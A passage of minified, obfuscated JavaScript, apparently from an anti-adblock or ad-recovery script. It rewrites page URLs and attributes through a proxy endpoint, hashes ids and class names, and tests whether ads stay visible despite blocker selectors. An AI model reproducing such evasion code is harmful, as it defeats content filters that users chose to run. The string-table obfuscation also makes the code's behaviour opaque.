Xy=wk['A'][A7(0xfa5)](XI)[A7(0x8b4)][A7(0xfa5)][A7(0xd49)](Xw);Xy&&(Xy=wk['A'][A7(0xfa5)](XI)[A7(0xde6)][A7(0xd49)](Xy,/\bwindow\.location\b/g,A7(0x91b)),wk['A'][A7(0xfa5)](XI)[A7(0x8b4)][A7(0x6c0)][A7(0xd49)](Xw,Xy)),Xy[A7(0xf87)](A7(0x4cd))&&(Xy=wk['A'][A7(0xfa5)](XI)[A7(0xde6)][A7(0xd49)](Xy,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,A7(0x1d0)),wk['A'][A7(0xfa5)](XI)[A7(0x8b4)][A7(0x6c0)][A7(0xd49)](Xw,Xy)),(0x0,w3['Gy'])(X9)||A7(0x722)===X9[A7(0xfa9)]||A7(0x7a1)!==X9[A7(0x310)]||(Xy[A7(0xf87)](A7(0xf2e))&&(Xy=wk['A'][A7(0xfa5)](XI)[A7(0xde6)][A7(0xd49)](Xy,A7(0xf2e),A7(0x643)),wk['A'][A7(0xfa5)](XI)[A7(0x8b4)][A7(0x6c0)][A7(0xd49)](Xw,Xy)),Xy[A7(0xf87)](A7(0x45f))&&(Xy=wk['A'][A7(0xfa5)](XI)[A7(0xde6)][A7(0xd49)](Xy,A7(0x45f),A7(0x469)),wk['A'][A7(0xfa5)](XI)[A7(0x8b4)][A7(0x6c0)][A7(0xd49)](Xw,Xy)),Xy[A7(0xf87)](A7(0xf3d))&&Xy[A7(0xf87)](A7(0x259))&&(Xy=wk['A'][A7(0xfa5)](XI)[A7(0xde6)][A7(0xd49)](Xy,A7(0xf3d),A7(0xaab)),Xy=wk['A'][A7(0xfa5)](XI)[A7(0xde6)][A7(0xd49)](Xy,A7(0x58f),A7(0xe7f)),Xy[A7(0xf87)](A7(0xfd6))?Xy+=A7(0x248):Xy+=A7(0x9ec),wk['A'][A7(0xfa5)](XI)[A7(0x8b4)][A7(0x6c0)][A7(0xd49)](Xw,Xy)));}}else{if(A7(0x9df)===Xm){var XF;const Xn=null===(XF=wk['A'][A7(0xfa5)](XI)[A7(0xbd0)][A7(0xd49)](Xw,A7(0x3cb)))||void 0x0===XF?void 0x0:XF[A7(0x74f)](),XE=wk['A'][A7(0xfa5)](XI)[A7(0xbd0)][A7(0xd49)](Xw,A7(0xf75)),XL=wk['A'][A7(0xfa5)](XI)[A7(0xbd0)][A7(0xd49)](Xw,'as');if(XE&&XU(XE)){const Xo=A7(0x7e1)===Xn||A7(0x352)===Xn&&A7(0x19d)===XL?w3['MN'][A7(0x4e7)]:A7(0x352)===Xn&&A7(0xe95)===XL?w3['MN'][A7(0x3a9)]:w3['MN'][A7(0x34d)];wk['A'][A7(0xfa5)](XI)[A7(0x1bd)][A7(0xd49)](Xw,A7(0xf75),(0x0,w3['Wq'])({'protectUrlContext':X9,'url':XE,'kind':Xo,'baseUrl':Xl,'endpoint':w0['A'][A7(0xab0)]}));}}else{if(A7(0x620)===Xm){const Xx=wk['A'][A7(0xfa5)](XI)[A7(0xbd0)][A7(0xd49)](Xw,A7(0xbce));if(Xx&&Xx[A7(0x19f)](A7(0xf88))){const Xc=l3(Xx,X9,XI);wk['A'][A7(0xfa5)](XI)[A7(0x1bd)][A7(0xd49)](Xw,A7(0xbce),Xc);}else Xx&&XU(Xx)&&wk['A'][A7(0xfa5)](XI)[A7(0x1bd)][A7(0xd49)](Xw,A7(0xbce),(0x0,w3['Wq'])({'protectUrlContext':X9,'url':Xx,'kind':w3['MN'][A7(0x5f3)],'baseUrl':Xl,'endpoint':w0['A'][A7(0xab0)]}));const Xv=wk['A'][A7(0xfa5)](XI)[A7(0xbd0)][A7(0xd49)](Xw,A7(0x505));if(Xv){const XH=(0x0,w3['Wq'])({'protectUrlContext':X9,'url':w0['A'][A7(0xab0)]+A7(0xe2e),'kind':w3['MN'][A7(0x3a9)],'baseUrl':wk['A'][A7(0xfa5)](XI)[A7(0xf02)][A7(0xfa5)][A7(0xad4)](XI[A7(0x1089)]),'endpoint':w0['A'][A7(0xab0)]});Xv[A7(0xf87)](XH)?wk['A'][A7(0xfa5)](XI)[A7(0x1bd)][A7(0xd49)](Xw,A7(0x505),l1({'_window':XI,'protectUrlContext':X9,'html':Xv})):wk['A'][A7(0xfa5)](XI)[A7(0x1bd)][A7(0xd49)](Xw,A7(0x505),A7(0xefd)[A7(0x58a)](wP,A7(0x1072))[A7(0x58a)](XH,A7(0x98c))[A7(0x58a)]((0x0,wb['x'])()['id'],A7(0x7ec))+l1({'_window':XI,'protectUrlContext':X9,'html':Xv}));}}else{if('a'===Xm){const Xd=wk['A'][A7(0xfa5)](XI)[A7(0xbd0)][A7(0xd49)](Xw,A7(0xf75));Xd&&XU(Xd)&&wk['A'][A7(0xfa5)](XI)[A7(0x1bd)][A7(0xd49)](Xw,A7(0xf75),(0x0,w3['Wq'])({'protectUrlContext':X9,'url':Xd,'kind':w3['MN'][A7(0x1ad)],'baseUrl':Xl,'endpoint':w0['A'][A7(0xab0)]}));const XB=wk['A'][A7(0xfa5)](XI)[A7(0xbd0)][A7(0xd49)](Xw,A7(0xb2a));A7(0x89b)==typeof XB&&XB[A7(0xf87)](A7(0x9af))&&wk['A'][A7(0xfa5)](XI)[A7(0x1bd)][A7(0xd49)](Xw,A7(0xb2a),A7(0xbf5)[A7(0x58a)](btoa(XB),A7(0xeb7)));const XM=wk['A'][A7(0xfa5)](XI)[A7(0xbd0)][A7(0xd49)](Xw,A7(0x10c7));A7(0x89b)!=typeof XM||(0x0,w3['Gy'])(X9)||(wk['A'][A7(0xfa5)](XI)[A7(0x21c)][A7(0xd49)](Xw,A7(0x10c7)),wk['A'][A7(0xfa5)](XI)[A7(0x1bd)][A7(0xd49)](Xw,A7(0x37e)+(0x0,w2['md'])(A7(0x10c7)),XM));}else{if(A7(0x241)===Xm){const XK=wk['A'][A7(0xfa5)](XI)[A7(0xbd0)][A7(0xd49)](Xw,A7(0xbce));XK&&XU(XK)&&wk['A'][A7(0xfa5)](XI)[A7(0x1bd)][A7(0xd49)](Xw,A7(0xbce),(0x0,w3['Wq'])({'protectUrlContext':X9,'url':XK,'kind':w3['MN'][A7(0x34d)],'baseUrl':Xl,'endpoint':w0['A'][A7(0xab0)]}));const XD=wk['A'][A7(0xfa5)](XI)[A7(0xbd0)][A7(0xd49)](Xw,A7(0x103c));XD&&XU(XD)&&wk['A'][A7(0xfa5)](XI)[A7(0x1bd)][A7(0xd49)](Xw,A7(0x103c),(0x0,w3['Wq'])({'protectUrlContext':X9,'url':XD,'kind':w3['MN'][A7(0x34d)],'baseUrl':Xl,'endpoint':w0['A'][A7(0xab0)]}));}else{if(A7(0xae0)===Xm){const Xs=wk['A'][A7(0xfa5)](XI)[A7(0xbd0)][A7(0xd49)](Xw,A7(0xbce));Xs&&XU(Xs)&&wk['A'][A7(0xfa5)](XI)[A7(0x1bd)][A7(0xd49)](Xw,A7(0xbce),(0x0,w3['Wq'])({'protectUrlContext':X9,'url':Xs,'kind':w3['MN'][A7(0x34d)],'baseUrl':Xl,'endpoint':w0['A'][A7(0xab0)]}));}else{if(A7(0x1026)===Xm){const XJ=wk['A'][A7(0xfa5)](XI)[A7(0xbd0)][A7(0xd49)](Xw,A7(0x7ae)),Xi=wk['A'][A7(0xfa5)](XI)[A7(0xbd0)][A7(0xd49)](Xw,A7(0x4cc));XJ&&XU(XJ)&&wk['A'][A7(0xfa5)](XI)[A7(0x1bd)][A7(0xd49)](Xw,A7(0x7ae),(0x0,w3['Wq'])({'protectUrlContext':X9,'url':XJ,'kind':A7(0x2e6)===Xi?w3['MN'][A7(0x1ad)]:w3['MN'][A7(0x5f3)],'baseUrl':Xl,'endpoint':w0['A'][A7(0xab0)]})),Xi&&![A7(0x2e6),A7(0x9e6),A7(0xe86),A7(0xbf8)][A7(0xf87)](Xi)&&XY(Xi)&&wk['A'][A7(0xfa5)](XI)[A7(0x1bd)][A7(0xd49)](Xw,A7(0x4cc),(0x0,w2['md'])(Xi));}else{if(A7(0x934)===Xm||'g'===Xm){const XN=[A7(0xd6d),A7(0xdb3),A7(0xda6),A7(0xf9c),A7(0xf11),A7(0x8f5),A7(0x510),A7(0xec6)];for(const Xu of XN){const XP=wk['A'][A7(0xfa5)](XI)[A7(0xbd0)][A7(0xd49)](Xw,Xu);if(XP){const Xb=(0x0,wd['oY'])({'protectUrlContext':X9,'value':XP,'idFilter':XX,'urlFilter':Xq,'attributeFilter':Xp});wk['A'][A7(0xfa5)](XI)[A7(0x1bd)][A7(0xd49)](Xw,Xu,Xb);}}const XO=wk['A'][A7(0xfa5)](XI)[A7(0xbd0)][A7(0xd49)](Xw,A7(0x1a6));if(XO&&A7(0x89b)==typeof XO){if(XO[A7(0x19f)]('#')&&XY(XO[A7(0x6d3)](0x1)))wk['A'][A7(0xfa5)](XI)[A7(0x1bd)][A7(0xd49)](Xw,A7(0x1a6),'#'+(0x0,w2['md'])(XO[A7(0x6d3)](0x1)));else{const XW=new URL(XO,Xl);XU(XW[A7(0xf75)])&&wk['A'][A7(0xfa5)](XI)[A7(0x1bd)][A7(0xd49)](Xw,A7(0x1a6),(0x0,w3['Wq'])({'protectUrlContext':X9,'url':XW,'kind':w3['MN'][A7(0x34d)],'endpoint':w0['A'][A7(0xab0)]}));}}}else{if(A7(0xc6b)===Xm){const XT=wk['A'][A7(0xfa5)](XI)[A7(0xbd0)][A7(0xd49)](Xw,A7(0x9d1));if(XT&&A7(0x89b)==typeof XT&&XY(XT)){const XQ=(0x0,w2['md'])(XT);wk['A'][A7(0xfa5)](XI)[A7(0x1bd)][A7(0xd49)](Xw,A7(0x9d1),XQ);}}else{if(A7(0x19d)===Xm){if(A7(0x1f3)===Xw[A7(0x109a)](A7(0xbf7))&&!(0x0,w3['Gy'])(X9)){let Xg=wk['A'][A7(0xfa5)](XI)[A7(0x89e)][A7(0xfa5)][A7(0xd49)](Xw);Xg&&(Xg=wk['A'][A7(0xfa5)](XI)[A7(0xde6)][A7(0xd49)](Xg,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),wk['A'][A7(0xfa5)](XI)[A7(0x89e)][A7(0x6c0)][A7(0xd49)](Xw,Xg));}!function(XC){const A8=A7;let {_window:q0,protectUrlContext:q1,element:q2,baseUrl:q3,idFilter:q4,urlFilter:q5,attributeFilter:q6}=XC;if(A8(0x19d)!==q2[A8(0xc62)][A8(0x74f)]())return;const q7=wk['A'][A8(0xfa5)](q0)[A8(0x89e)][A8(0xfa5)][A8(0xd49)](q2);q7&&wk['A'][A8(0xfa5)](q0)[A8(0x89e)][A8(0x6c0)][A8(0xd49)](q2,(0x0,wd['dv'])({'protectUrlContext':q1,'stylesheet':q7,'baseUrl':q3,'idFilter':q4,'urlFilter':q5,'attributeFilter':q6}));}({'_window':XI,'protectUrlContext':X9,'element':Xw,'baseUrl':Xl,'idFilter':XX,'urlFilter':Xq,'attributeFilter':Xp});}}}}}}}}}}}const XR=wk['A'][A7(0xfa5)](XI)[A7(0x2f8)][A7(0xfa5)][A7(0xd49)](Xw);for(const XC of Array[A7(0x580)](XR))XY(XC)&&XR[A7(0xd2c)](XC,(0x0,w2['md'])(XC));const Xf=wk['A'][A7(0xfa5)](XI)[A7(0xbd0)][A7(0xd49)](Xw,A7(0xa67));Xf&&XY(Xf)&&wk['A'][A7(0xfa5)](XI)[A7(0x1bd)][A7(0xd49)](Xw,A7(0xa67),(0x0,w2['zp'])(Xf));const Xh=wk['A'][A7(0xfa5)](XI)[A7(0xbd0)][A7(0xd49)](Xw,A7(0x772));Xh&&XY(Xh)&&wk['A'][A7(0xfa5)](XI)[A7(0x1bd)][A7(0xd49)](Xw,A7(0x772),(0x0,w2['md'])(Xh));const XG=wk['A'][A7(0xfa5)](XI)[A7(0xef6)][A7(0xfa5)][A7(0xd49)](Xw);XG&&XY(XG)&&wk['A'][A7(0xfa5)](XI)[A7(0xef6)][A7(0x6c0)][A7(0xd49)](Xw,(0x0,w2['md'])(XG));const Xk=wk['A'][A7(0xfa5)](XI)[A7(0xbd0)][A7(0xd49)](Xw,A7(0x91e));Xw instanceof XI[A7(0x458)]&&Xk&&A7(0x89b)==typeof Xk&&Xk[A7(0xfb9)]>0x0&&wk['A'][A7(0xfa5)](XI)[A7(0x1bd)][A7(0xd49)](Xw,A7(0x91e),A7(0x264)+Xk);const Xz=wk['A'][A7(0xfa5)](XI)[A7(0xbd0)][A7(0xd49)](Xw,A7(0xec8));Xw instanceof XI[A7(0x458)]&&Xz&&A7(0x89b)==typeof Xz&&Xz[A7(0xfb9)]>0x0&&wk['A'][A7(0xfa5)](XI)[A7(0x1bd)][A7(0xd49)](Xw,A7(0xec8),A7(0x264)+Xz);const XV=wk['A'][A7(0xfa5)](XI)[A7(0xbd0)][A7(0xd49)](Xw,A7(0x19d));if(XV){const q0=(0x0,wQ['e'])((0x0,wd['Vd'])({'protectUrlContext':X9,'style':XV,'idFilter':XX,'urlFilter':Xq,'attributeFilter':Xp}));wk['A'][A7(0xfa5)](XI)[A7(0x1bd)][A7(0xd49)](Xw,A7(0x19d),q0);}const XS=[A7(0x7c1),A7(0x2ff)];for(const q1 of XS){if(!XY(q1))continue;const q2=wk['A'][A7(0xfa5)](XI)[A7(0xbd0)][A7(0xd49)](Xw,q1);q2&&(wk['A'][A7(0xfa5)](XI)[A7(0x21c)][A7(0xd49)](Xw,q1),wk['A'][A7(0xfa5)](XI)[A7(0x1bd)][A7(0xd49)](Xw,(0x0,w2['md'])(q1),q2));}if(Xw instanceof XI[A7(0x458)]){const q3=wk['A'][A7(0xfa5)](XI)[A7(0x4cf)][A7(0xfa5)][A7(0xd49)](Xw),q4=Object[A7(0x672)](q3);for(const q5 of q4){const q6=wx(q5);Xj(A7(0x37e)+q6)&&(q3[(0x0,w2['md'])(q6)]=q3[q5],delete q3[q5]);}}if(Xw instanceof XI[A7(0xeff)]){for(let q7=0x0;q7<Xw[A7(0x49a)][A7(0xea0)][A7(0xfb9)];q7++)l2({'_window':XI,'protectUrlContext':X9,'node':Xw[A7(0x49a)][A7(0xea0)][q7],'baseUrl':Xl,'idFilter':XX,'urlFilter':Xq,'attributeFilter':Xp});}}({'protectUrlContext':X2,'node':X3,'baseUrl':X4,'_window':X1,'idFilter':X5,'urlFilter':X6,'attributeFilter':X7}),X3[A6(0xea0)][A6(0x3fd)](X8=>{l2({'protectUrlContext':X2,'node':X8,'baseUrl':X4,'_window':X1,'idFilter':X5,'urlFilter':X6,'attributeFilter':X7});}));}const l3=function(X0,X1){const A9=Vw;let X2=arguments[A9(0xfb9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!X0||!X0[A9(0x19f)](A9(0xf88)))return X0;const X3=decodeURIComponent(X0[A9(0x6d3)](0xf));if(!X3[A9(0xf87)](w0['A'][A9(0xab0)])){const X4=A9(0xefd)[A9(0x58a)](wP,A9(0x1072))[A9(0x58a)]((0x0,w3['Wq'])({'protectUrlContext':X1,'url':w0['A'][A9(0xab0)]+A9(0xe2e),'kind':w3['MN'][A9(0x3a9)],'baseUrl':wk['A'][A9(0xfa5)](X2)[A9(0xf02)][A9(0xfa5)][A9(0xad4)](X2[A9(0x1089)]),'endpoint':w0['A'][A9(0xab0)]}),A9(0x98c))[A9(0x58a)]((0x0,wb['x'])()['id'],A9(0x7ec))+l1({'_window':X2,'protectUrlContext':X1,'html':X3});return A9(0xf88)+encodeURIComponent(X4);}return X0;};function l4(X0,X1){return(0x0,w8['c'])((X2,X3)=>{const Aw=a2l;let X4=0x0;X0[Aw(0x3fd)](X5=>{const Al=Aw;X5[Al(0x5c8)](X6=>{const AI=Al;X1(X6)&&X2(!0x0),++X4===X0[AI(0xfb9)]&&X2(!0x1);})[Al(0x2ef)](X3);});});}const l5=async X0=>{const AX=Vw,X1=X0[AX(0x1089)];if(!X1[AX(0x6a2)])return!0x1;if([{'tagName':'a','checker':l7},{'tagName':AX(0xb2f),'checker':l8},{'tagName':AX(0xcf6),'checker':l9},{'tagName':AX(0xd6b),'checker':lw}][AX(0x6a8)](X3=>{const Aq=AX;let {tagName:X4,checker:X5}=X3;const X6=Array[Aq(0x580)](X1[Aq(0x6a2)][Aq(0x95d)](X4))[Aq(0xf9c)](X7=>!l6(X7))[Aq(0xa27)](X7=>X5(X7));return X6&&w7['A'][Aq(0xc00)](Aq(0x897)[Aq(0x58a)](X4)),X6;}))return!0x0;const X2=[{'tagName':AX(0x620),'checker':lI}][AX(0xf2d)](X3=>{const Ap=AX;let {tagName:X4,checker:X5}=X3;return l4(Array[Ap(0x580)](X1[Ap(0x6a2)][Ap(0x95d)](X4))[Ap(0xf9c)](X6=>!l6(X6))[Ap(0xf2d)](X6=>X5(X6,X0)[Ap(0x5c8)](X7=>(X7&&w7['A'][Ap(0xc00)](Ap(0x897)[Ap(0x58a)](X4)),X7))),X6=>X6);});return await l4(X2,X3=>X3);};function l6(X0){const AY=Vw;return AY(0x793)===X0[AY(0x109a)](AY(0xddc));}const l7=X0=>!0x0,l8=X0=>!0x0,l9=X0=>(X1=>{const AU=Vw,X2=window[AU(0xcca)](X1);return!(!X2[AU(0xf4c)]||AU(0x5db)===X2[AU(0xf4c)]);})(X0)&&lq(X0),lw=X0=>(X1=>{const Aj=Vw;if(X1[Aj(0xbce)])return!0x0;const X2=window[Aj(0xcca)](X1);return!(!X2[Aj(0xf4c)]||Aj(0x5db)===X2[Aj(0xf4c)]);})(X0)&&lq(X0),ll=Vw(0xb7e),lI=async(X0,X1)=>lq(X0)&&await(X2=>(0x0,w8['c'])(X3=>{const Am=Vw,X4=new MessageChannel();X4[Am(0xd2d)][Am(0xfbe)]=X5=>X3(X5[Am(0x42f)]),wk['A'][Am(0xfa5)](X1)[Am(0x829)][Am(0xfa5)][Am(0xd49)](X2)[Am(0xd53)]({'as_key':ll},'*',[X4[Am(0xe61)]]),setTimeout(()=>X3(!0x1),0xbb8);}))(X0),lX=X0=>{const AF=Vw;if(wk['A'][AF(0xfa5)](X0)[AF(0xc4e)][AF(0xd49)](X0[AF(0x1089)][AF(0x1b9)],AF(0xf5b)))return;const X1=X0[AF(0x1089)][AF(0x353)](AF(0xe23));wk['A'][AF(0xfa5)](X0)[AF(0x1bd)][AF(0xd49)](X1,AF(0xd57),AF(0x64b)),wk['A'][AF(0xfa5)](X0)[AF(0x942)][AF(0xd49)](X0[AF(0x1089)][AF(0x1b9)],X1),wk['A'][AF(0xfa5)](X0)[AF(0xb94)][AF(0xd49)](X0,AF(0xde0),async X2=>{const AR=AF;if(X2[AR(0x42f)][AR(0xf36)]!==ll)return;X2[AR(0x22e)]();const X3=await l5(X0);X2[AR(0xe60)][0x0][AR(0xd53)](X3);});},lq=X0=>{const Ae=Vw,X1=X4=>{const Af=a2l,X5=window[Af(0xcca)](X4);return Af(0x5db)!==X5[Af(0x106c)]&&Af(0x921)===X5[Af(0x88a)]&&parseFloat(X5[Af(0xe5d)])>0.2;};if(!X1(X0))return!0x1;const X2=X0[Ae(0x6be)]();if(X2[Ae(0x91e)]<0xa||X2[Ae(0xec8)]<0xa)return!0x1;let X3=X0[Ae(0x63d)];for(;X3;){if(!X1(X3))return!0x1;X3=X3[Ae(0x63d)];}return!0x0;};function lp(X0,X1,X2,X3){const Ah=Vw;X0[Ah(0xd53)]({'type':X1,'name':X2,'data':X3},'*');}var lY=I(0x15ef),lU=I(0x9ea),lj=I(0x10e2),lm=I(0x120e);class lF{static[Vw(0xfa5)](X0,X1){const AG=Vw;let X2=lF[AG(0x106f)][AG(0xfa5)](X1);return X2||(X2=function(X3,X4){return new Proxy(X4,{'get':function(X5,X6,X7){const Ak=a2l;if(Ak(0xd53)===X6)return function(X9,Xw,Xl,XI){const Az=Ak;var XX;const Xq=[X9];return void 0x0===Xl?Xq[Az(0x9fc)]('*'):Xq[Az(0x9fc)]('*',Xl),(null!=XI?XI:X3)[Az(0x1c3)](Az(0x2e2))[Az(0xd49)](null!==(XX=this[Az(0x959)])&&void 0x0!==XX?XX:this,...Xq);};const X8=X4[X6];return[Ak(0xa03),Ak(0xb21),Ak(0x10b7),Ak(0xa6f),Ak(0x2bc),Ak(0x539),Ak(0x1078),Ak(0x754),Ak(0x984),Ak(0xdad),Ak(0x990),Ak(0xfcc),Ak(0x4b0),Ak(0x323),Ak(0x524),Ak(0xc46),Ak(0xbbf),Ak(0x797),Ak(0x315),Ak(0x32b),Ak(0xe19),Ak(0xb08),Ak(0xfcd),Ak(0x5ca),Ak(0x10b9),Ak(0xcca),Ak(0x279),Ak(0x865),Ak(0x65d)][Ak(0xf87)](X6)&&Ak(0xd58)==typeof X8?X8[Ak(0x3dd)](X5):X8;}});}(X0,X1),lF[AG(0x106f)][AG(0x6c0)](X1,X2)),X2;}}(0x0,wv['A'])(lF,Vw(0x106f),new Map());const lR=(X0,X1,X2,X3)=>{const AV=Vw,X4=Date[AV(0xf6d)]();if(AV(0x89b)==typeof X3&&X3[AV(0xf87)](AV(0xb30))&&!X1){const X6=setInterval(async()=>{const AS=AV;document[AS(0xb62)]()&&(clearInterval(X6),Date[AS(0xf6d)]()-X4<0x1f4&&(lf(X0)[AS(0xa2e)][AS(0xf75)]=X2));},0x64);return;}const X5=setInterval(async()=>{const AA=AV;X1&&!X1[AA(0xb7c)]||(clearInterval(X5),Date[AA(0xf6d)]()-X4<0x1f4&&(lf(X0)[AA(0xa2e)][AA(0xf75)]=X2));},0xa);};function lf(X0){const Ar=Vw;let X1=X0;for(;X1!==X1[Ar(0xa3f)];)X1=X1[Ar(0xa3f)];return X1;}const lh=[{'description':Vw(0xe37),'selectors':Vw(0x10d9)[Vw(0x915)]('\x0a')[Vw(0xf2d)](X0=>X0[Vw(0x20d)]())[Vw(0xf9c)](X0=>X0[Vw(0xfb9)]>0x0),'isVisible':(X0,X1)=>Vw(0x5db)!==X1[Vw(0xcca)](X0)[Vw(0x8a2)](Vw(0x106c))},{'description':Vw(0x891),'selectors':Vw(0x533)[Vw(0x915)]('\x0a')[Vw(0xf2d)](X0=>X0[Vw(0x20d)]())[Vw(0xf9c)](X0=>X0[Vw(0xfb9)]>0x0),'isVisible':(X0,X1)=>Vw(0x5db)!==X1[Vw(0xcca)](X0)[Vw(0x8a2)](Vw(0x106c)),'excludeHosts':[Vw(0xee0),Vw(0xa4a),Vw(0x23d)]},{'description':Vw(0x5dd),'selectors':Vw(0x49b)[Vw(0x915)]('\x0a')[Vw(0xf2d)](X0=>X0[Vw(0x20d)]())[Vw(0xf9c)](X0=>X0[Vw(0xfb9)]>0x0),'isVisible':(X0,X1)=>{const Aa=Vw,X2=X1[Aa(0xcca)](X0);return Aa(0x76c)===X2[Aa(0x8a2)](Aa(0xf9c))||Aa(0x5db)===X2[Aa(0x8a2)](Aa(0x6c9));}}],lG=Vw(0xd4a),lk=X0=>{const AZ=Vw;if(wk['A'][AZ(0xfa5)](X0)[AZ(0xc4e)][AZ(0xd49)](X0[AZ(0x1089)][AZ(0x1b9)],AZ(0xa3c)))return;const X1=X0[AZ(0x1089)][AZ(0x353)](AZ(0xe23));wk['A'][AZ(0xfa5)](X0)[AZ(0x1bd)][AZ(0xd49)](X1,AZ(0xd57),AZ(0x33e)),wk['A'][AZ(0xfa5)](X0)[AZ(0x942)][AZ(0xd49)](X0[AZ(0x1089)][AZ(0x1b9)],X1),wk['A'][AZ(0xfa5)](X0)[AZ(0xb94)][AZ(0xd49)](X0,AZ(0xde0),async X2=>{const Ay=AZ;if(X2[Ay(0x42f)][Ay(0xf36)]!==lG)return;X2[Ay(0x22e)]();const X3=await(async(X4,X5)=>await lz(X4,X5))(X0,X2[Ay(0x42f)][Ay(0xd0a)]);X2[Ay(0xe60)][0x0][Ay(0xd53)](X3);});},lz=async(X0,X1)=>{const An=Vw;await(0x0,w9['y'])(0x64);for(const X4 of lh)if((!X4[An(0xaf0)]||!X4[An(0xaf0)][An(0x6a8)](X5=>X1[An(0x21f)](X5)))&&(!X4[An(0xea8)]||X4[An(0xea8)][An(0x6a8)](X5=>X1[An(0x21f)](X5))))for(const X5 of X4[An(0x8cd)]){let X6=[];try{X6=X0[An(0xdf3)][An(0x580)](wk['A'][An(0xfa5)](X0)[An(0x970)][An(0xd49)](X0[An(0x1089)],X5));}catch(X7){}if(X6[An(0xfb9)]>0x0&&X6[An(0x927)](X8=>!X4[An(0x80f)](X8,X0)))return{'isVisible':!0x1,'selector':X5,'description':X4[An(0xf03)]};}const X2=X0[An(0xdf3)][An(0x580)](wk['A'][An(0xfa5)](X0)[An(0x970)][An(0xd49)](X0[An(0x1089)],An(0x620)))[An(0xf2d)](X8=>async function(X9,Xw){const AE=An;let Xl=arguments[AE(0xfb9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Xw[AE(0xa2e)][AE(0xd0a)];return await(XI=>(0x0,w8['c'])(XX=>{const AL=AE,Xq=new MessageChannel();Xq[AL(0xd2d)][AL(0xfbe)]=Xp=>XX(Xp[AL(0x42f)]),wk['A'][AL(0xfa5)](Xw)[AL(0x829)][AL(0xfa5)][AL(0xd49)](XI)[AL(0xd53)]({'as_key':lG,'hostname':Xl},'*',[Xq[AL(0xe61)]]),setTimeout(()=>XX({'isVisible':!0x0}),0xbb8);}))(X9);}(X8,X0));return X2[An(0xfb9)]>0x0?await(X3=X2,(0x0,w8['c'])((X8,X9)=>{const Ao=An;let Xw=0x0;X3[Ao(0x3fd)](Xl=>{const Ax=Ao;Xl[Ax(0x5c8)](XI=>{const Av=Ax;XI[Av(0x80f)]||X8(XI),++Xw===X3[Av(0xfb9)]&&X8({'isVisible':!0x0});})[Ax(0x2ef)](X9);});})):{'isVisible':!0x0};var X3;};var lV=I(0xc72),lS=I(0x4d9),lA=I(0x313);function lr(X0){const Ac=Vw,X1=Ac(0xb11)[Ac(0x58a)](X0,'\x27'),X2=/^\s*([a-z-]*)(.*)$/i[Ac(0xd41)](X0);if(!X2)throw new Error(X1);const X3=X2[0x1]||void 0x0,X4=[],X5=/([.:#][\w-]+|\[.+?\])/gi;let X6=null;for(;null!==(X6=X5[Ac(0xd41)](X2[0x2]));){const X9=X6[0x0];switch(X9[0x0]){case'.':X4[Ac(0x9fc)]({'name':Ac(0x8e6),'value':X9[Ac(0x6d3)](0x1)});break;case'#':X4[Ac(0x9fc)]({'name':'id','value':X9[Ac(0x6d3)](0x1)});break;case'[':{const Xw=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Ac(0xd41)](X9);if(!Xw)return;var X7,X8;X4[Ac(0x9fc)]({'name':Xw[0x1],'value':null!==(X7=null!==(X8=Xw[0x4])&&void 0x0!==X8?X8:Xw[0x5])&&void 0x0!==X7?X7:''});break;}default:return;}}return{'tag':X3,'attributes':X4};}const la={'randomUUID':Vw(0x9ef)!=typeof crypto&&crypto[Vw(0xb22)]&&crypto[Vw(0xb22)][Vw(0x3dd)](crypto)};let lZ;const ly=new Uint8Array(0x10);function lE(){const AH=Vw;if(!lZ){if(AH(0x9ef)==typeof crypto||!crypto[AH(0xb48)])throw new Error(AH(0x5ad));lZ=crypto[AH(0xb48)][AH(0x3dd)](crypto);}return lZ(ly);}const lL=[];for(let X0=0x0;X0<0x100;++X0)lL[Vw(0x9fc)]((X0+0x100)[Vw(0xaa7)](0x10)[Vw(0x6d3)](0x1));const lo=function(X1,X2,X3){const Ad=Vw;if(la[Ad(0xb22)]&&!X2&&!X1)return la[Ad(0xb22)]();const X4=(X1=X1||{})[Ad(0x5b5)]||(X1[Ad(0x4d1)]||lE)();if(X4[0x6]=0xf&X4[0x6]|0x40,X4[0x8]=0x3f&X4[0x8]|0x80,X2){X3=X3||0x0;for(let X5=0x0;X5<0x10;++X5)X2[X3+X5]=X4[X5];return X2;}return function(X6,X7=0x0){const AB=Ad;return(lL[X6[X7+0x0]]+lL[X6[X7+0x1]]+lL[X6[X7+0x2]]+lL[X6[X7+0x3]]+'-'+lL[X6[X7+0x4]]+lL[X6[X7+0x5]]+'-'+lL[X6[X7+0x6]]+lL[X6[X7+0x7]]+'-'+lL[X6[X7+0x8]]+lL[X6[X7+0x9]]+'-'+lL[X6[X7+0xa]]+lL[X6[X7+0xb]]+lL[X6[X7+0xc]]+lL[X6[X7+0xd]]+lL[X6[X7+0xe]]+lL[X6[X7+0xf]])[AB(0x74f)]();}(X4);},lx=X1=>{const AM=Vw;if(Object[AM(0x5fa)])return Object[AM(0x5fa)](X1);{const X2={};return X1[AM(0x3fd)]((X3,X4)=>X2[X4]=X3),X2;}};let lv=!0x1,lc=[],lH=!0x0,ld=0x1,lB='';function lM(){const AK=Vw;if(lB)return lB;try{lB=document[AK(0x382)][AK(0x109a)](AK(0x39f))||AK(0x5db);}catch(X1){}return lB;}let lK='',lD=!0x1;async function ls(X1,X2,X3,X4){const AJ=Vw;var X5,X6;if(lH&&X2&&async function(X7){const As=a2l,X8=await async function(X9){const At=a2l;await ww();const Xw=await async function(Xp){const AD=a2l,XY=(0x0,w3['Wq'])({'protectUrlContext':'v7'===Xp[AD(0xfa9)]||'v8'===Xp[AD(0xfa9)]?{'version':Xp[AD(0xfa9)],'originalHostname':Xp[AD(0xd97)],'bidder':void 0x0,'randomize':!0x0}:Xp,'url':''[AD(0x58a)](w0['A'][AD(0xab0)],AD(0x703)),'endpoint':w0['A'][AD(0xab0)]}),XU=await fetch(XY);if(0xc8!==XU[AD(0xd3e)])return[];const Xj=await XU[AD(0x648)](),Xm=wi['A'][AD(0x3e0)](Xj);return JSON[AD(0xea2)](Xm);}(X9),Xl=[],XI=document[At(0x353)](At(0xcf6));XI[At(0x19d)][At(0xce0)](At(0x106c),At(0x5db));const XX=[];for(const Xp of Xw){const XY=Xp[At(0x8cd)][At(0xf2d)](lr)[At(0xf9c)](Xj=>void 